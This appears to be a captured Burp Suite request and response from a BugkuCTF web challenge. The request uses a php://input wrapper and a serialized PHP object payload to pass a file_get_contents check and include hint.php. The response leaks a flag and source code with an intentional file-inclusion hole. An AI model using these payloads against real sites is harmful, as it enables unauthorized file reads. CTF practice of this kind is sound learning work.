 Request
Raw Params Headers Hex
POST
/test1/?txt=php://input&file=hint.php&password=O:4:%22Flag%22:1
:{s:4:%22file%22;s:8:%22flag.php%22;} HTTP/1.1
Host: 120.24.86.145:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
content-type: application/x-www-form-urlencoded
cache: no-cache
origin: moz-extension://716c5421-7317-45bf-bf48-439f5f13446c
Content-Length: 23
Cookie: PHPSESSID=ediih1qlvkd342n197k5i7sle4jjfcgh
Connection: close
welcome to the bugkuctf
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 27 Apr 2018 13:36:44 GMT
Content-Type: text/html
Connection: close
Content-Length: 380
hello friend!<br> <?php
//flag{php_is_the_best_language} 1
?><br>good
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to
the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}
-->